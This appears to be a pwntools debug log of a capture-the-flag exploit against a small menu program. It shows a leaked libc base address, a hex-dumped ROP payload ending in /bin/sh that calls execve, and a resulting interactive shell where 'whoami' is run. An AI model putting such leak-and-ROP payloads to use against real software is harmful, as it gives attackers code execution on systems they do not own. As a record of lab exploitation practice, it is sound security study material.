 b'\n'
b'Chapter: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x7 bytes:
b'Blood: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x5e bytes:
00000000  54 68 72 6f  75 67 68 20  61 6e 61 6c  79 73 69 73  │Thro│ugh │anal│ysis│
00000010  2c 20 73 69  6d 69 6c 61  72 20 62 6c  6f 6f 64 73  │, si│mila│r bl│oods│
00000020  74 61 69 6e  73 20 61 72  65 20 61 73  20 66 6f 6c  │tain│s ar│e as│ fol│
00000030  6c 6f 77 73  3a 20 0a 36  31 30 0a 36  31 30 0a 36  │lows│: ·6│10·6│10·6│
00000040  31 30 0a 36  31 30 0a 36  31 30 0a 36  31 30 0a 36  │10·6│10·6│10·6│10·6│
00000050  31 30 0a 36  31 30 0a 50  ae 0b f6 11  7f 0a        │10·6│10·P│····│··│
0000005e
[+] libc_base: 0x7f11f603a000
[DEBUG] Received 0x19 bytes:
b'A Study in Scarlet, 1887\n'
[DEBUG] Received 0x8 bytes:
b'Author: '
[DEBUG] Sent 0x69 bytes:
00000000  5a 28 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │Z(@·│····│····│····│
00000010  e5 43 06 f6  11 7f 00 00  a0 a5 40 00  00 00 00 00  │·C··│····│··@·│····│
00000020  51 5e 06 f6  11 7f 00 00  00 00 00 00  00 00 00 00  │Q^··│····│····│····│
00000030  a9 a4 0c f6  11 7f 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000040  00 00 00 00  00 00 00 00  b0 fe 07 f6  11 7f 00 00  │····│····│····│····│
00000050  3b 00 00 00  00 00 00 00  b4 3d 06 f6  11 7f 00 00  │;···│····│·=··│····│
00000060  2f 62 69 6e  2f 73 68 00  0a                        │/bin│/sh·│·│
00000069
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0xc bytes:
b'collectcrop\n'
collectcrop
$